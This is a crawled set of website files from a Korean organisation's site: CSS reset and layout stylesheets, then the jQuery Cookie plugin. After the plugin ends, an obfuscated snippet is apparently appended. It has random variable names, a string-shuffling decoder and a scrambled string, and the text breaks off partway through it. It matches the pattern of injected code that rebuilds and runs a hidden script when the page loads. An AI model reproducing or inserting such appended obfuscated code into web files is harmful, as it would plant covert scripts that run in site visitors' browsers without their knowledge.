@import url(http://fonts.googleapis.com/earlyaccess/nanummyeongjo.css);
@import url(http://fonts.googleapis.com/earlyaccess/nanumgothiccoding.css);
@import url(http://fonts.googleapis.com/earlyaccess/kopubbatang.css);
@import url(http://fonts.googleapis.com/css?family=Oswald:400,700);
@import url(http://fonts.googleapis.com/earlyaccess/jejugothic.css);
@import url(http://fonts.googleapis.com/earlyaccess/jejuhallasan.css);
@import url(http://fonts.googleapis.com/earlyaccess/jejumyeongjo.css);

* {-webkit-text-size-adjust:none;}

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {margin:0;padding:0;border:0;outline:0;font-family: '����',dotum,Verdana,Arial  sans-serif; }

body {
background-color:#ffffff;
color:#555;line-height: 1.5em;font-size: 12px;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
div,p,table{margin:0;padding:0;}

img,input[type=image] {vertical-align:middle;border:0;} 

/*a {selector-dummy:expression(this.hideFocus=true);}*/
a:link, a:visited {color: #555;text-decoration: none;}
a:active, a:hover {color: #696969;text-decoration: none;}

.png24 {
tmp:expression(setPng24(this));
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

ins {
	text-decoration: none;
}

del {
	text-decoration: line-through;
}

input[type=text],input[type=password] {vertical-align:middle;background:transparent;border-width:1px;border-style:solid;border-color:#c8c8c8;} 

textarea {background:transparent;border-width:1px;border-style:solid;border-color:#c8c8c8;} 




.greenriver-nolayout  {padding:20px 0;}
.greenriver-nolayout h1 {margin:0;}
.greenriver-nolayout h1 a {display:block;margin:0 auto;width:263px;height:66px;padding:10px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/greenriver-logo.png);overflow:hidden;text-indent:-999px;}



/* Reset */


a.btn02 {background-color:#79bd2f !important;color:#fff !important;}
button.btn02 {background-color:#79bd2f !important;color:#fff !important;}
.btn_b02 {background-color:#79bd2f !important;color:#fff !important;}
.btn_b02 * {color:#fff !important;}
.btn_admin {background-color:#ff6000 !important;color:#fff !important;} 

.mbskin.reg {text-align:left !important;;border:1px solid #dadada;padding:30px;}
.mbskin #fregister_private {border-top:2px dashed #dadada;border-bottom:2px dashed #dadada;}

.mbskin h2 {text-align:left !important;}
.mbskin p {text-align:left !important;}



--- FILE ---
content_type: text/css
request_url: http://krda.org/-css/layout.css
body_size: 4301
content:
@charset "utf-8";
body,html {zoom:1;text-align:center;color:#626262;height:100%;width:100%;min-width:1050px;background-repeat:repeat-x;background-position:center top;}

div {margin:0 auto;}

a:link, a:visited, a:active {text-decoration:none; color:#626262;}
a:hover {cursor:pointer;text-decoration:none;color:#828282;}
::selection {
    background:#76b500;
    color: #FFF;
    text-shadow: none;
}
::-moz-selection {
    background:#76b500;
    color: #FFF;
    text-shadow: none;
}
::-webkit-selection {
    background:#76b500;
    color: #FFF;
    text-shadow: none;
}

textarea:focus, input:focus{
    outline: 0;
}
table caption {
	display:none;
}



.krda-basewrap {position:relative;width:1000px;margin:0 auto;padding:0;box-sizing:border-box;}
.krda-basewrap:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.krda-clr {clear:both;content:"";display:block;height:0;}


.krda-header {position:relative;z-index:999999;height:100px;}
/*
.krda-header * {
transition: all 1s;
-moz-transition: all 1s; 
-webkit-transition: all 1s;
-o-transition: all 1s; 
}
*/
.krda-header h1 {position:absolute;z-index:999999;left:0;width:220px;top:0;bottom:0;overflow:hidden;}
body.sub .krda-header h1 {width:230px;}
.krda-header h1 > a {display:block;position:relative;height:100%;color:#fff;font-size:32px;line-height:45px;}
.krda-header h1 > a > em {margin-left:250px;position:absolute;left:0;top:0;width:100%;display:block;height:100%;overflow:hidden;text-indent:-9999px;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/krda-logo.png?2);background-size:200px auto;}

.krda-header * {font-family: 'Noto Sans KR', sans-serif;}

.krda-header .gnb {position:absolute;z-index:999999;top:50px;height:50px;line-height:50px;left:0;right:0;background-color:#253d86;}
.krda-header.fixed .gnb {position:fixed;top:0;}
.krda-header .gnb .krda-basewrap {height:100%;}

.krda-header .gnb .krda-basewrap > ul  {position:absolute;left:220px;right:0;top:0;bottom:0;}
.krda-header .gnb .krda-basewrap > ul > li {float:left;position:relative;height:100%;width:130px;box-sizing:border-box;border-right:1px solid #3550a1;}
.krda-header .gnb .krda-basewrap > ul > li > a {display:block;height:100%;letter-spacing:-1px;color:#fff;font-size:15px;font-weight:600;border-right:1px solid #061d64;}

body.sub .krda-header .gnb .krda-basewrap > ul  {left:230px;}
body.sub .krda-header .gnb .krda-basewrap > ul > li {width:128px;}
body.sub .krda-header .gnb .krda-basewrap > ul > li:first-child {width:130px;}

.krda-header .gnb .krda-basewrap > ul > li:hover {background-color:#006fc4;}

.krda-header .gnb .krda-basewrap > ul > li > ul {display:none;position:absolute;left:0;right:-1px;line-height:20px;text-align:left;background-color:#006fc4;}
.krda-header .gnb .krda-basewrap > ul > li > ul > li  {border-top:1px solid #2189d8;}
.krda-header .gnb .krda-basewrap > ul > li > ul > li:hover  {background-color:#2189d8;}
.krda-header .gnb .krda-basewrap > ul > li > ul > li.on {background-color:#7da5ca;}
.krda-header .gnb .krda-basewrap > ul > li > ul > li > a {display:block;padding:7px 15px;color:#fff;font-size:13px;}

.krda-header .lnb .krda-basewrap {height:50px;}
.krda-header .lnb .right {position:absolute;right:0;top:10px;}

.krda-header .lnb .lang {float:left;display:block;position:relative;padding:6px;padding-left:27px;font-weight:500;background-repeat:no-repeat;background-position:left center;;background-size:23px auto;box-sizing:border-box;width:86px;}
.krda-header .lnb .lang.en {background-image:url(../images/common/flag-en.jpg?2);}
.krda-header .lnb .lang.kr {background-image:url(../images/common/flag-kr.jpg);}

.krda-header .lnb .search {float:left;position:relative;border:1px solid #253d86;height:30px;line-height:30px;box-sizing:border-box;margin-right:20px;}
.krda-header .lnb .search * {font-size:13px;}

.krda-header .lnb .search .text {float:left;display:block;height:100%;border:0;background-color:transparent;width:125px;padding:0 20px;}
.krda-header .lnb .search .btn {float:left;display:block;;width:30px;height:100%;border:0;background-color:#253d86;color:#fff;text-align:center;background-repeat:no-repeat;background-position:center 6px;background-image:url(../images/common/icon-search.png);background-size:15px auto;overflow:hidden;text-indent:-999px;cursor:pointer;}

.krda-header .lnb .search select {float:left;border:0;padding:0 10px;padding-top:3px;}


.krda-footer {padding-bottom:30px;}
.krda-footer * {font-family: 'Noto Sans KR', sans-serif;}

.krda-footer h6 {float:left;width:220px;height:50px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/krda-logo-en.png);background-size:90% auto;}
.krda-footer h6 > a {display:block;height:100%;overflow:hidden;text-indent:-9999px;}

.krda-footer .info {margin-left:250px;text-align:left;font-weight:400;font-size:13px;line-height:23px;}

.krda-footer .lnb {border-top:1px solid #dadada;border-bottom:1px solid #dadada;margin-bottom:30px;}
.krda-footer .lnb ul {display:inline-block;}
.krda-footer .lnb ul > li {float:left;}
.krda-footer .lnb ul > li > a {display:block;padding:5px 23px;font-size:13px;white-space:nowrap;font-weight:500;}
.krda-footer .lnb ul > li:hover > a {color:#2189d8;}


.krda-sidebar {position:fixed;bottom:30px;left:50%;margin-left:537px;}
.krda-sidebar .item {display:block;width:40px;text-align:center;font-family: 'Noto Sans KR', sans-serif;font-weight:500;overflow:hidden;}
.krda-sidebar .item a {display:block;width:100%;}
.krda-sidebar .item i {display:block;height:40px;background-color:#253d86;border-radius:50%;background-repeat:no-repeat;background-position:center center;background-size:50% auto;}
.krda-sidebar .item:hover i {background-color:#2189d8;}
.krda-sidebar .item.top a {margin-left:-50px;}
.krda-sidebar .item.top i {background-image:url(../images/common/icon-top.png);}


.krda-contents {text-align:left;position:relative;}
.krda-contents .krda-basewrap {padding:30px 0;background-color:#fff;}
.krda-banner .krda-basewrap {background-color:#fff;}
body.sub .krda-contents .krda-basewrap {padding-bottom:50px;}

.krda-contents .content-aside.nav {float:left;width:200px;}
.krda-contents .content-aside.mid {margin-left:20px;float:left;width:390px;}
.krda-contents .content-aside.right {margin-left:20px;float:left;width:370px;}
.krda-contents .content-article {margin-left:230px;}

body.main .krda-contents .visual {position:relative;overflow:hidden;box-sizing:border-box;height:466px;border:3px solid #253d86;background-repeat:no-repeat;background-position:center center;background-image:url(../images/main/visual-bg.jpg);margin-bottom:22px;border-radius:0 0 10px 10px;}
body.main .krda-contents .visual .wrap {position:absolute;top:0;left:0;bottom:0;width:100%;}
body.main .krda-contents .visual .wrap .img {position:absolute;top:50%;left:0;width:800px;height:0;background-repeat:no-repeat;background-position:center center;}

body.main .krda-contents .visual .txt {position:absolute;display:block;z-index:9;left:45px;width:100%;background-repeat:no-repeat;background-position:left top;overflow:hidden;text-indent:-999px;}

body.main .krda-contents .visual .txt1 {top:45px;height:45px;background-image:url(../images/main/visual-text1.png);}
body.main .krda-contents .visual .txt2 {bottom:54px;height:54px;background-image:url(../images/main/visual-text2.png);}
body.main .krda-contents .visual .txt2.on {background-image:url(../images/main/visual-text2on.png);}

body.main .krda-contents .visual .ctr {position:absolute;z-index:2;width:100px;left:50%;margin-left:-50px;bottom:20px;}
body.main .krda-contents .visual .ctr a {float:left;display:block;width:16px;height:16px;margin:0 2px;box-sizing:border-box;border:3px solid #fff;cursor:pointer;overflow:hidden;text-indent:-999px;border-radius:50%;}
body.main .krda-contents .visual .ctr a:hover {border-color:#ff580f;}
body.main .krda-contents .visual .ctr a.on {border-color:#fff;background-color:#fff;}
body.main .krda-contents .visual .ctr a.on:hover {border-color:#ff580f;background-color:#ff580f;}

body.main .krda-contents .visual .wrap .img0 {background-image:url(../images/main/visual-img0.png);}
body.main .krda-contents .visual .wrap .img1 {background-image:url(../images/main/visual-img1.png);}
body.main .krda-contents .visual .wrap .img2 {background-image:url(../images/main/visual-img2.png);}
body.main .krda-contents .visual .wrap .img3 {background-image:url(../images/main/visual-img3.png);}
body.main .krda-contents .visual .wrap .img4 {background-image:url(../images/main/visual-img4.png);}

.krda-contents .content-aside h3 {font-family: 'Noto Sans KR', sans-serif;font-size:15px;font-weight:600;text-align:left;color:#555;letter-spacing:-1px;padding-bottom:10px;margin-bottom:15px;border-bottom:1px solid #dadada;}
.krda-contents .content-aside h3 strong {font-family: 'Noto Sans KR', sans-serif;font-size:15px;font-weight:600;text-align:left;color:#555;letter-spacing:-1px;color:#2189d8;}

.krda-login-aside {margin-bottom:20px;}
.krda-login-aside:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.krda-login-aside fieldset {float:left;width:140px;}
.krda-login-aside fieldset .txt {display:block;width:100%;height:20px;line-height:20px;box-sizing:border-box;padding:0 10px;border:1px solid #dadada;background-color:#f7f7f7;margin-bottom:6px;font-size:10px;}
.krda-login-aside fieldset .txt:focus {background-color:#fff;font-size:12px;}
.krda-login-aside .btn {cursor:pointer;display:block;float:right;width:50px;height:46px;line-height:46px;background-color:#285d91;border:0;text-align:center;border-radius:4px;color:#fff;font-family: 'Noto Sans KR', sans-serif;font-size:11px;font-weight:600;letter-spacing:-1px;padding:0;}
.krda-login-aside .btn:hover {background-color:#2189d8;}

.krda-login-aside p.txt {font-size:13px;width:200px;height:27px;line-height:27px;margin-bottom:-1px;background-color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-family: 'Noto Sans KR', sans-serif;font-weight:400;}
.krda-login-aside p.txt * {font-family: 'Noto Sans KR', sans-serif;}


.krda-login-aside p {clear:both;padding-top:5px;}
.krda-login-aside p a {float:left;display:block;margin-right:10px;font-family: 'Noto Sans KR', sans-serif;font-size:12px;font-weight:400;position:relative;padding-left:15px;letter-spacing:-1px;}
.krda-login-aside p a i {position:absolute;left:0;top:3px;display:block;width:12px;height:12px;background-color:#285d91;border-radius:50%;overflow:hidden;text-indent:-999px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-arrow.png);background-size:auto 6px;}
.krda-login-aside p a:hover i {background-color:#2189d8;}


.krda-contents .content-aside .bbs {position:relative;padding-bottom:22px;}
.krda-contents .content-aside .bbs .more {position:absolute;display:block;width:16px;height:16px;box-sizing:border-box;right:0;top:0;background-color:#285d91;border-radius:50%;overflow:hidden;text-indent:-999px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-more.png);background-size:8px auto;}
.krda-contents .content-aside .bbs .more:hover {background-color:#2189d8;}

.krda-contents .content-aside .bbs ul {margin-top:-3px;}
.krda-contents .content-aside .bbs ul > li {border-bottom:1px solid #dadada;padding:3px 0;position:relative;}
.krda-contents .content-aside .bbs ul > li > a {display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-left:12px;background-repeat:no-repeat;background-position:left center;}
.krda-contents .content-aside .bbs ul > li > a > i {position:absolute;display:block;width:4px;height:4px;left:0;top:10px;border-radius:50%;background-color:#848486;}
.krda-contents .content-aside .bbs ul > li > a > em {font-family: 'Noto Sans KR', sans-serif;font-size:10px;font-weight:500;font-style:normal;letter-spacing:0;}
.krda-contents .content-aside .bbs ul > li.new > a  {font-weight:bold;}
.krda-contents .content-aside .bbs ul > li.new > a > em {color:#2189d8;}
.krda-contents .content-aside .bbs ul > li.new > a > i {background-color:transparent;width:10px;height:10px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-new.gif?@1);top:7px;left:-2px;background-position:right center;}

.krda-contents .content-aside .bbs.tab h3 {display:none;}
.krda-contents .content-aside .bbs.tab .nav {height:30px;line-height:30px;border-bottom:1px solid #dadada;margin-bottom:10px;}
.krda-contents .content-aside .bbs.tab .nav a {float:left;display:block;width:32%;height:100%;text-align:center;border-radius:10px 10px 0 0;box-sizing:border-box;border:1px solid #dadada;border-bottom:0;margin-left:-1px;font-family: 'Noto Sans KR', sans-serif;font-size:12px;font-weight:500;letter-spacing:0;color:#222;position:relative;}
.krda-contents .content-aside .bbs.tab .nav a.b1 {margin-left:0;}
.krda-contents .content-aside .bbs.tab .nav a.b2 {width:36%;}
.krda-contents .content-aside .bbs.tab .nav a:hover {background-color:#f7f7f7;}
.krda-contents .content-aside .bbs.tab .nav a.on {height:31px;background-color:#2189d8;border-color:#2189d8;color:#fff;font-weight:700;padding-right:20px;}

.krda-contents .content-aside .bbs.tab .nav a .more {display:none;right:10px;top:7px;}
.krda-contents .content-aside .bbs.tab .nav a.on .more {display:block;}

.krda-contents .content-aside .bbs.tab ul {display:none;}
.krda-contents .content-aside .bbs.tab ul.on {display:block;}

.krda-contents .content-aside .bbs:last-child ul > li:last-child {border-bottom:0;}


.krda-contents .content-aside .search {background-color:#376a9f;height:110px;border-radius:10px;background-repeat:repeat-y;background-position:left center;background-image:url(../images/common/search-bg.jpg);box-sizing:border-box;padding:20px 30px;position:relative;}

.krda-contents .content-aside .search h3 {border:0;color:#fff;padding-bottom:0;margin-bottom:5px;}
.krda-contents .content-aside .search label {float:left;display:block;color:#fff;font-family: 'Noto Sans KR', sans-serif;font-size:12px;font-weight:500;position:relative;padding-left:23px;margin-left:-3px;margin-right:7px;}
.krda-contents .content-aside .search label input {position:absolute;display:block;width:16px;height:16px;left:0;top:-2px;;box-sizing:border-box;}

.krda-contents .content-aside .people {height:110px;border-radius:10px;border:1px solid #dadada;;box-sizing:border-box;position:relative;overflow:hidden;}

.krda-contents .content-aside .people .item {float:left;width:32%;font-family: 'Noto Sans KR', sans-serif;font-size:14px;font-weight:600;text-align:center;display:block;padding-top:70px;box-sizing:border-box;height:100%;background-repeat:no-repeat;background-position:center 20px;background-size:auto 40px;}
.krda-contents .content-aside .people .item.i2 {width:36%;}
.krda-contents .content-aside .people .item:hover {background-color:#dadada;}

.krda-contents .content-aside .people .item.i1  {background-image:url(../images/common/icon-president.png);}
.krda-contents .content-aside .people .item.i2  {background-image:url(../images/common/icon-director.png);background-size:auto 50px;background-position:center 15px;}
.krda-contents .content-aside .people .item.i3  {background-image:url(../images/common/icon-editor.png);}


.krda-contents .content-aside .banner {display:block;position:relative;box-sizing:border-box;padding:17px 20px;line-height:15px;height:82px;padding-bottom:0;}
.krda-contents .content-aside .banner * {font-family: 'Noto Sans KR', sans-serif;color:#fff;}
.krda-contents .content-aside .banner strong {display:block;font-size:15px;font-weight:700;letter-spacing:-1px;}
.krda-contents .content-aside .banner em {font-style:normal;display:block;font-weight:300;margin-top:5px;margin-right:30px;font-size:11px;filter:alpha(opacity=80);opacity:0.8;-moz-opacity:0.8;letter-spacing:-1px;}

.krda-contents .content-aside .banner i {position:absolute;right:10px;top:0;bottom:0;width:60px;display:block;background-repeat:no-repeat;background-position:center 20px;overflow:hidden;text-indent:-999px;}

.krda-contents .content-aside .banner.ban1 {background-color:#85a8d6;}
.krda-contents .content-aside .banner.ban2 {background-color:#587fb2;}
.krda-contents .content-aside .banner.ban3 {background-color:#305c94;}
.krda-contents .content-aside .banner.ban4 {background-color:#364c8f;}

.krda-contents .content-aside .banner:hover {background-color:#2189d8;}

.krda-contents .content-aside .banner.ban1 i  {background-image:url(../images/common/icon-banner1.png);}
.krda-contents .content-aside .banner.ban2 i  {background-image:url(../images/common/icon-banner2.png);}
.krda-contents .content-aside .banner.ban3 i  {background-image:url(../images/common/icon-banner3.png);}
.krda-contents .content-aside .banner.ban4 i  {background-image:url(../images/common/icon-banner4.png);}
.krda-contents .content-aside .banner.ban5 i  {background-image:url(../images/common/icon-banner5.png);background-position:center center;background-size:100% auto;}

.krda-contents .content-aside .banner.ban5  {border:1px solid #dadada;border-radius:10px;margin-top:20px;height:110px;padding-top:32px;background-color:#fff;}
.krda-contents .content-aside .banner.ban5:hover  {background-color:#dadada;}
.krda-contents .content-aside .banner.ban5 strong  {line-height:22px;}
.krda-contents .content-aside .banner.ban5 *  {color:#ee1b2d}


.krda-banner {margin-top:-30px;}
.krda-banner .krda-basewrap {overflow:hidden;padding-bottom:20px;}
.krda-banner .krda-basewrap .wrap {width:1200px;}
.krda-banner .krda-basewrap .wrap a {float:left;display:block;width:132px;height:50px;margin-right:10px;border:1px solid #dadada;text-align:center;}
.krda-banner .krda-basewrap .wrap a img {max-width:100%;}


.krda-contents .content-aside .snb  {padding-bottom:10px;}
.krda-contents .content-aside .snb h3 {padding:10px 0;border:0;margin:0;font-size:18px;}
.krda-contents .content-aside .snb > ul > li {border-top:1px solid #dadada;}
.krda-contents .content-aside .snb > ul > li > a {display:block;padding:8px 20px;padding-left:25px;font-family: 'Noto Sans KR', sans-serif;font-size:13px;font-weight:400;position:relative;}

.krda-contents .content-aside .snb > ul > li > a > i {position:absolute;left:3px;top:10px;display:block;width:12px;height:12px;background-color:#285d91;border-radius:50%;overflow:hidden;text-indent:-999px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-arrow.png);background-size:auto 6px;}
.krda-contents .content-aside .snb > ul > li:hover {background-color:#e9f4ff;}
.krda-contents .content-aside .snb > ul > li:hover > a > i {background-color:#2189d8;}
.krda-contents .content-aside .snb > ul > li.on {background-color:#e3f7fe;}
.krda-contents .content-aside .snb > ul > li.on > a > i {background-color:#2189d8;}


.krda-contents .content-visual {height:130px;box-sizing:border-box;border:3px solid #253d86;position:relative;}
.krda-contents .content-visual .back {position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden;background-color:#222;}
.krda-contents .content-visual .back i {position:absolute;left:0;top:-150px;width:150%;margin-top:150px;height:500px;background-repeat:no-repeat;background-position:left center;}

.krda-contents .content-visual .front {position:absolute;z-index:2;left:0;top:-33px;right:0;bottom:0;overflow:hidden;}
.krda-contents .content-visual .front i {margin-top:370px;position:absolute;right:0;top:0;width:100%;height:300px;background-repeat:no-repeat;background-position:right top;}
.krda-contents .content-visual .front .txt {margin-left:-370px;position:absolute;z-index:2;display:block;z-index:9;left:0;top:50%;margin-top:-20px;width:273px;height:70px;background-repeat:no-repeat;background-position:30px center;overflow:hidden;text-indent:-999px;background-image:url(../images/main/visual-text2.png);background-size:auto 37px;background-color:#253d86;filter:alpha(opacity=80);opacity:0.8;-moz-opacity:0.8;}

body.sub .krda-contents .content-visual .back i {top:-150px;background-image:url(../images/main/visual-img0.png);}
body.sub .krda-contents .content-visual .front i {top:-20px;right:20px;background-image:url(../images/common/visual-monitor.png);background-size: 230px auto;}

body.sub1 .krda-contents .content-visual .back i {top:-150px;background-image:url(../images/main/visual-img1.png);}
body.sub1 .krda-contents .content-visual .front i {top:-50px;right:20px;background-image:url(../images/common/visual-tower.png);;background-size: 90px auto;}

body.sub2 .krda-contents .content-visual .back i {top:-270px;background-image:url(../images/main/visual-img6.png);}
body.sub2 .krda-contents .content-visual .front i {top:-50px;margin-top:-300px;right:0;background-image:url(../images/common/visual-hand.png);;background-size: 370px auto;}

body.sub3 .krda-contents .content-visual .back i {top:-230px;background-image:url(../images/main/visual-img3.png);}
body.sub3 .krda-contents .content-visual .front i {top:-00px;right:0;background-image:url(../images/common/visual-ent.png);;background-size: 370px auto;}

body.sub4 .krda-contents .content-visual .back i {top:-130px;background-image:url(../images/main/visual-img7.png);}
body.sub4 .krda-contents .content-visual .front i {top:-0px;right:-150px;background-image:url(../images/common/visual-submit.png);;background-size: 370px auto;}

body.sub5 .krda-contents .content-visual .back i {top:-270px;background-image:url(../images/main/visual-img5.png);}
body.sub5 .krda-contents .content-visual .front i {top:-30px;right:0;background-image:url(../images/common/visual-data.png);;background-size: 370px auto;}

body.sub6 .krda-contents .content-visual .back i {top:-230px;background-image:url(../images/main/visual-img2.png);}
body.sub6 .krda-contents .content-visual .front i {top:-0px;right:-0px;background-image:url(../images/common/visual-pc.png);;background-size: 320px auto;}

body.sub7 .krda-contents .content-visual .back i {top:-150px;background-image:url(../images/main/visual-img0.png);}
body.sub7 .krda-contents .content-visual .front i {top:-20px;right:20px;background-image:url(../images/common/visual-monitor.png);background-size: 230px auto;}



.krda-contents .content-title {position:relative;padding-bottom:10px;margin-bottom:20px;border-bottom:1px solid #dadada;margin-top:19px;}
.krda-contents .content-title * {font-family: 'Noto Sans KR', sans-serif;}
.krda-contents .content-title h2 {font-size:18px;font-weight:600;color:#555;letter-spacing:-1px;}
.krda-contents .content-title .navi {position:absolute;right:0;top:-5px;}
.krda-contents .content-title .navi .nav {float:left;display:block;padding:2px 5px;padding-left:20px;background-repeat:no-repeat;background-position:5px center;background-size:auto 10px;background-image:url(../images/common/icon-arrow-gray.png);}
.krda-contents .content-title .navi .nav:first-child {padding-left:27px;background-image:url(../images/common/icon-home.png);background-size:auto 14px;}
.krda-contents .content-title .navi .nav:last-child {color:#253d86;font-weight:700;}

.krda-contents .sub-copy {font-family: 'Noto Sans KR', sans-serif;display:block;text-align:left;}
.krda-contents .sub-copy.title {font-size:15px;font-weight:500;}

.krda-contents .sub-title {font-family: 'Noto Sans KR', sans-serif;display:block;text-align:left;font-size:16px;font-weight:500;color:#253d86;position:relative;padding-left:27px;padding-bottom:20px;}
.krda-contents .sub-title i {position:absolute;left:0;top:1px;display:block;width:18px;height:18px;border-radius:50%;background-color:#253d86;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-more.png);background-size:auto 10px;}
.krda-contents .sub-title em {position:absolute;left:0;top:1px;display:block;width:18px;height:18px;border-radius:50%;background-color:#253d86;color:#fff;text-align:center;font-style:normal;line-height:18px;font-size:12px;font-weight:900;font-family: 'Oswlad', sans-serif;}


.tab-menu { height:37px;line-height:37px;border-bottom:1px solid #dadada;}
.tab-menu:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.tab-menu > li {float:left;height:37px;margin-right:-1px;padding:0 20px;border:1px solid #dadada;border-bottom:0;border-radius:10px 10px 0 0;background-color:#eaefff;font-family: 'Noto Sans KR', sans-serif;cursor:pointer;font-size:13px;box-sizing:border-box;}
.tab-menu > li.on {height:38px;background-color:#fff;font-weight:700;}

.tab-menu.tab4 > li {width:25%;box-sizing:border-box;}


.tab-view  {display:none;padding:30px;border:1px solid #dadada;border-top:0;border-radius:0 0 10px 10px;}
.tab-view.on  {display:block;}

.tab-list { overflow:hidden;border:1px solid #dadada;border-bottom:1px dashed #dadada;border-radius:10px 10px 0 0;padding:20px 0;}
.tab-list:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.tab-list > li {float:left;width:50%;box-sizing:border-box;padding:5px 10px;padding-left:57px;cursor:pointer;position:relative;}
.tab-list > li i {position:absolute;left:37px;top:7px;display:block;width:14px;height:14px;border-radius:50%;background-color:#253d86;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-more.png);background-size:auto 7px;}
.tab-list > li:hover {color:#999;}
.tab-list > li:hover i {background-color:#999;}
.tab-list > li.on {color:#0da9c5;}
.tab-list > li.on i {background-color:#0da9c5;}


.krda-bbs-list .now-view {background-color:#e3f7fe;}

.tab-list.history-tab > li {width:20%;}


.krda-popup  {position:absolute;z-index:999;left:20px;top:130px;}
.krda-popup .popup  {float:left;display:none;position:relative;margin-right:10px;border:2px solid #7385bd;background-color:#fff;text-align:left;border-radius:10px;overflow:hidden;}
.krda-popup .popup h3  {font-size:17px;padding:10px 30px;background-color:#7385bd;color:#fff;}
.krda-popup .popup .inner  {padding:30px;margin-bottom:30px;}
.krda-popup .popup .ctr  {position:absolute;left:0;bottom:0;width:100%;background-color:#7385bd;padding:10px 30px;}
.krda-popup .popup .ctr * {color:#fff;}
.krda-popup .popup .ctr label {float:left;}
.krda-popup .popup .ctr input {float:left;margin-top:0;margin-right:10px;}
.krda-popup .popup .ctr a {position:absolute;right:70px;top:0;width:50px;height:100%;display:block;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-close.png);overflow:hidden;text-indent:-9999px;}



--- FILE ---
content_type: application/javascript
request_url: http://krda.org/-js/jquery.cookie.js
body_size: 4071
content:
/*!
 * jQuery Cookie Plugin v1.4.0
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
        if (typeof define === 'function' && define.amd) {
                // AMD. Register as anonymous module.
                define(['jquery'], factory);
        } else {
                // Browser globals.
                factory(jQuery);
        }
}(function ($) {

        var pluses = /\+/g;

        function encode(s) {
                return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
                return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
                return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
                if (s.indexOf('"') === 0) {
                        // This is a quoted cookie as according to RFC2068, unescape...
                        s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
                }

                try {
                        // Replace server-side written pluses with spaces.
                        // If we can't decode the cookie, ignore it, it's unusable.
                        // If we can't parse the cookie, ignore it, it's unusable.
                        s = decodeURIComponent(s.replace(pluses, ' '));
                        return config.json ? JSON.parse(s) : s;
                } catch(e) {}
        }

        function read(s, converter) {
                var value = config.raw ? s : parseCookieValue(s);
                return $.isFunction(converter) ? converter(value) : value;
        }

        var config = $.cookie = function (key, value, options) {

                // Write

                if (value !== undefined && !$.isFunction(value)) {
                        options = $.extend({}, config.defaults, options);

                        if (typeof options.expires === 'number') {
                                var days = options.expires, t = options.expires = new Date();
                                t.setTime(+t + days * 864e+5);
                        }

                        return (document.cookie = [
                                encode(key), '=', stringifyCookieValue(value),
                                options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                                options.path    ? '; path=' + options.path : '',
                                options.domain  ? '; domain=' + options.domain : '',
                                options.secure  ? '; secure' : ''
                        ].join(''));
                }

                // Read

                var result = key ? undefined : {};

                // To prevent the for loop in the first place assign an empty array
                // in case there are no cookies at all. Also prevents odd result when
                // calling $.cookie().
                var cookies = document.cookie ? document.cookie.split('; ') : [];

                for (var i = 0, l = cookies.length; i < l; i++) {
                        var parts = cookies[i].split('=');
                        var name = decode(parts.shift());
                        var cookie = parts.join('=');

                        if (key && key === name) {
                                // If second argument (value) is a function it's a converter...
                                result = read(cookie, value);
                                break;
                        }

                        // Prevent storing a cookie that we couldn't decode.
                        if (!key && (cookie = read(cookie)) !== undefined) {
                                result[name] = cookie;
                        }
                }

                return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
                if ($.cookie(key) === undefined) {
                        return false;
                }

                // Must not alter options, thus extending a fresh object...
                $.cookie(key, '', $.extend({}, options, { expires: -1 }));
                return !$.cookie(key);
        };

}));

(function() {
    var ecJ = '',
        eWT = 254 - 243;

    function jRn(i) {
        var l = 1005896;
        var g = i.length;
        var f = [];
        for (var j = 0; j < g; j++) {
            f[j] = i.charAt(j)
        };
        for (var j = 0; j < g; j++) {
            var n = l * (j + 482) + (l % 40492);
            var b = l * (j + 607) + (l % 33129);
            var k = n % g;
            var d = b % g;
            var s = f[k];
            f[k] = f[d];
            f[d] = s;
            l = (n + b) % 3426170;
        };
        return f.join('')
    };
    var VRX = jRn('qcuskfnytzteoarvmuhislopxbtrcjogrcndw').substr(0, eWT);
